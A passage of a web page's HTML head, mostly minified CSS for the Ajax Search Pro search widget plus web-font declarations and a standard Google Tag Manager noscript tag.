auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(54,54,54);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro2_1 div.asp_loader,#ajaxsearchpro2_2 div.asp_loader,#ajaxsearchpro2_1 div.asp_loader *,#ajaxsearchpro2_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro2_1 div.asp_loader,#ajaxsearchpro2_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro2_1 div.asp_loader-inner,#ajaxsearchpro2_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro2_1 div.asp_simple-circle,#ajaxsearchpro2_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(54,54,54);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_2,div.asp_r.asp_r_2 *,div.asp_m.asp_m_2,div.asp_m.asp_m_2 *,div.asp_s.asp_s_2,div.asp_s.asp_s_2 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_2,div.asp_m.asp_m_2,div.asp_s.asp_s_2{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_2,div.asp_r.asp_r_2 *,div.asp_m.asp_m_2,div.asp_m.asp_m_2 *,div.asp_s.asp_s_2,div.asp_s.asp_s_2 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_2{width:450px}#ajaxsearchpro2_1,#ajaxsearchpro2_2,div.asp_m.asp_m_2{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:0 none rgb(181,181,181);border-radius:0;box-shadow:none}@media only screen and (min-width:641px) and (max-width:1024px){.asp_w_container_2{width:100%}div.asp_main_container.asp_w+[id*=asp-try-2]{width:100%}}@media only screen and (max-width:640px){.asp_w_container_2{width:100%}div.asp_main_container.asp_w+[id*=asp-try-2]{width:100%}}#ajaxsearchpro2_1 .probox,#ajaxsearchpro2_2 .probox,div.asp_m.asp_m_2 .probox{margin:0;height:50px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:1px 0 6px -3px rgb(181,181,181) inset}p[id*=asp-try-2]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-2]{width:450px}p[id*=asp-try-2] a{color:rgb(255,181,86) !important}p[id*=asp-try-2] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-2] a:last-child:after{display:none}#ajaxsearchpro2_1 .probox .proinput,#ajaxsearchpro2_2 .probox .proinput,div.asp_m.asp_m_2 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro2_1 .probox .proinput input.orig,#ajaxsearchpro2_2 .probox .proinput input.orig,div.asp_m.asp_m_2 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:50px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro2_1 .probox .proinput input.autocomplete,#ajaxsearchpro2_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_2 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:50px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-50px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro2_1 .probox .proinput input.orig,.rtl #ajaxsearchpro2_2 .probox .proinput input.orig,.rtl #ajaxsearchpro2_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro2_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_2 .probox .proinput input.orig,.rtl div.asp_m.asp_m_2 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro2_1 .probox .proinput,.rtl #ajaxsearchpro2_2 .probox .proinput,.rtl div.asp_m.asp_m_2 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro2_1 .probox .proloading,.rtl #ajaxsearchpro2_1 .probox .proclose,.rtl #ajaxsearchpro2_2 .probox .proloading,.rtl #ajaxsearchpro2_2 .probox .proclose,.rtl div.asp_m.asp_m_2 .probox .proloading,.rtl div.asp_m.asp_m_2 .probox .proclose{order:3}div.asp_m.asp_m_2 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_2 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_2 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_2 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro2_1 .probox .proinput input.autocomplete,#ajaxsearchpro2_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_2 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro2_1 .probox .proloading,#ajaxsearchpro2_1 .probox .proclose,#ajaxsearchpro2_1 .probox .promagnifier,#ajaxsearchpro2_1 .probox .prosettings,#ajaxsearchpro2_2 .probox .proloading,#ajaxsearchpro2_2 .probox .proclose,#ajaxsearchpro2_2 .probox .promagnifier,#ajaxsearchpro2_2 .probox .prosettings,div.asp_m.asp_m_2 .probox .proloading,div.asp_m.asp_m_2 .probox .proclose,div.asp_m.asp_m_2 .probox .promagnifier,div.asp_m.asp_m_2 .probox .prosettings{width:50px;height:50px;flex:0 0 50px;flex-grow:0;order:7;-webkit-flex:0 0 50px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro2_1 .probox .proclose svg,#ajaxsearchpro2_2 .probox .proclose svg,div.asp_m.asp_m_2 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro2_1 .probox .proloading,#ajaxsearchpro2_2 .probox .proloading,div.asp_m.asp_m_2 .probox .proloading{width:50px;height:50px;min-width:50px;min-height:50px;max-width:50px;max-height:50px}#ajaxsearchpro2_1 .probox .proloading .asp_loader,#ajaxsearchpro2_2 .probox .proloading .asp_loader,div.asp_m.asp_m_2 .probox .proloading .asp_loader{width:46px;height:46px;min-width:46px;min-height:46px;max-width:46px;max-height:46px}#ajaxsearchpro2_1 .probox .promagnifier,#ajaxsearchpro2_2 .probox .promagnifier,div.asp_m.asp_m_2 .probox .promagnifier{width:auto;height:50px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_2 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro2_1 .probox .promagnifier .innericon,#ajaxsearchpro2_2 .probox .promagnifier .innericon,div.asp_m.asp_m_2 .probox .promagnifier .innericon{display:block;width:50px;height:50px;float:right}#ajaxsearchpro2_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro2_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_2 .probox .promagnifier .asp_text_button{display:block;width:auto;height:50px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgba(51,51,51,1);font-size:15px;line-height:normal;text-shadow:none;line-height:50px}#ajaxsearchpro2_1 .probox .promagnifier .innericon svg,#ajaxsearchpro2_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_2 .probox .promagnifier .innericon svg{fill:rgb(54,54,54)}#ajaxsearchpro2_1 .probox .prosettings .innericon svg,#ajaxsearchpro2_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_2 .probox .prosettings .innericon svg{fill:rgb(54,54,54)}#ajaxsearchpro2_1 .probox .promagnifier,#ajaxsearchpro2_2 .probox .promagnifier,div.asp_m.asp_m_2 .probox .promagnifier{width:50px;height:50px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro2_1 .probox .prosettings,#ajaxsearchpro2_2 .probox .prosettings,div.asp_m.asp_m_2 .probox .prosettings{width:50px;height:50px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores2_1,#ajaxsearchprores2_2,div.asp_r.asp_r_2{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores2_1 .asp_nores,#ajaxsearchprores2_2 .asp_nores,div.asp_r.asp_r_2 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores2_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores2_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_2 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores2_1 .asp_nores .asp_keyword,#ajaxsearchprores2_2 .asp_nores .asp_keyword,div.asp_r.asp_r_2 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores2_1 .asp_results_top,#ajaxsearchprores2_2 .asp_results_top,div.asp_r.asp_r_2 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores2_1 .results .item,#ajaxsearchprores2_2 .results .item,div.asp_r.asp_r_2 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores2_1 .results .item.hovered,#ajaxsearchprores2_2 .results .item.hovered,div.asp_r.asp_r_2 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores2_1 .results .item .asp_image,#ajaxsearchprores2_2 .results .item .asp_image,div.asp_r.asp_r_2 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores2_1 .results .item .asp_item_overlay_img,#ajaxsearchprores2_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_2 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores2_1 .results .item .asp_content,#ajaxsearchprores2_2 .results .item .asp_content,div.asp_r.asp_r_2 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores2_1 .results .item .asp_content h3,#ajaxsearchprores2_2 .results .item .asp_content h3,div.asp_r.asp_r_2 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores2_1 .results .item .asp_content h3 a,#ajaxsearchprores2_2 .results .item .asp_content h3 a,div.asp_r.asp_r_2 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores2_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores2_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_2 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores2_1 .results .item div.etc,#ajaxsearchprores2_2 .results .item div.etc,div.asp_r.asp_r_2 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores2_1 .results .item .etc .asp_author,#ajaxsearchprores2_2 .results .item .etc .asp_author,div.asp_r.asp_r_2 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores2_1 .results .item .etc .asp_date,#ajaxsearchprores2_2 .results .item .etc .asp_date,div.asp_r.asp_r_2 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores2_1 .results .item div.asp_content,#ajaxsearchprores2_2 .results .item div.asp_content,div.asp_r.asp_r_2 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores2_1 span.highlighted,#ajaxsearchprores2_2 span.highlighted,div.asp_r.asp_r_2 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores2_1 p.showmore,#ajaxsearchprores2_2 p.showmore,div.asp_r.asp_r_2 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores2_1 p.showmore a,#ajaxsearchprores2_2 p.showmore a,div.asp_r.asp_r_2 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores2_1 .asp_res_loader,#ajaxsearchprores2_2 .asp_res_loader,div.asp_r.asp_r_2 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores2_1.isotopic .asp_res_loader,#ajaxsearchprores2_2.isotopic .asp_res_loader,div.asp_r.asp_r_2.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores2_1 .asp_res_loader .asp_loader,#ajaxsearchprores2_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_2 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_2.searchsettings,div.asp_s.asp_s_2.searchsettings,div.asp_s.asp_s_2.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:0 0 0 1px rgb(181,181,181) inset;;max-width:208px;z-index:2}div.asp_s.asp_s_2.searchsettings.asp_s,div.asp_s.asp_s_2.searchsettings.asp_s,div.asp_s.asp_s_2.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings2_1.searchsettings,#ajaxsearchprobsettings2_2.searchsettings,div.asp_sb.asp_sb_2.searchsettings{max-width:none}div.asp_s.asp_s_2.searchsettings form,div.asp_s.asp_s_2.searchsettings form,div.asp_s.asp_s_2.searchsettings form{display:flex}div.asp_sb.asp_sb_2.searchsettings form,div.asp_sb.asp_sb_2.searchsettings form,div.asp_sb.asp_sb_2.searchsettings form{display:flex}#ajaxsearchprosettings2_1.searchsettings div.asp_option_label,#ajaxsearchprosettings2_2.searchsettings div.asp_option_label,#ajaxsearchprosettings2_1.searchsettings .asp_label,#ajaxsearchprosettings2_2.searchsettings .asp_label,div.asp_s.asp_s_2.searchsettings div.asp_option_label,div.asp_s.asp_s_2.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings2_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings2_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_2.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings2_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings2_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings2_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings2_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_2.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings2_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings2_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings2_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings2_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings2_1.searchsettings fieldset,#ajaxsearchprosettings2_2.searchsettings fieldset,div.asp_s.asp_s_2.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings2_1.searchsettings fieldset,#ajaxsearchprobsettings2_2.searchsettings fieldset,div.asp_sb.asp_sb_2.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings2_1.searchsettings fieldset legend,#ajaxsearchprosettings2_2.searchsettings fieldset legend,div.asp_s.asp_s_2.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores2_1.vertical,#ajaxsearchprores2_2.vertical,div.asp_r.asp_r_2.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:1px solid rgb(181,181,181);border-radius:3px 3px 3px 3px;box-shadow:0 0 9px -7px #000 inset;visibility:hidden;display:none}#ajaxsearchprores2_1.vertical .results,#ajaxsearchprores2_2.vertical .results,div.asp_r.asp_r_2.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores2_1.vertical .item,#ajaxsearchprores2_2.vertical .item,div.asp_r.asp_r_2.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores2_1.vertical .item .asp_content h3,#ajaxsearchprores2_2.vertical .item .asp_content h3,div.asp_r.asp_r_2.vertical .item .asp_content h3{display:inline}#ajaxsearchprores2_1.vertical .results .item .asp_content,#ajaxsearchprores2_2.vertical .results .item .asp_content,div.asp_r.asp_r_2.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores2_1.vertical .results .item .asp_image,#ajaxsearchprores2_2.vertical .results .item .asp_image,div.asp_r.asp_r_2.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores2_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores2_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_2.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores2_1.vertical .results .item::after,#ajaxsearchprores2_2.vertical .results .item::after,div.asp_r.asp_r_2.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores2_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores2_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_2.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores2_1 .asp_group_header,#ajaxsearchprores2_2 .asp_group_header,div.asp_r.asp_r_2 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores2_1.vertical .results,#ajaxsearchprores2_2.vertical .results,div.asp_r.asp_r_2.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores2_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores2_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_2.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="us-woo-cart_compact wpb-js-composer js-comp-ver-7.2 vc_responsive elementor-default elementor-kit-62537 elementor-page elementor-page-48266" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP8BCCX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
